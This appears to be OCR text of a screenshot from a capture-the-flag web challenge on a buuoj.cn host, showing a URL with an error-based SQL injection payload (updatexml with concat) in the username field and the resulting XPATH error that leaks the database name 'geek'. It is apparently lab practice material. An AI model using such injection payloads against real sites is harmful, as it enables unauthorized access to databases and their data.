 check
不安全
b83b30f7-a625-4831-ab9d-cd579725b953.node4.buuoj.cn:81/check.php?username=admin%27or%28updatexml%281%2Cconcat%280x7e%2Cdat...
C
C
简
Error!
XPATH syntax error: '~geek~'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y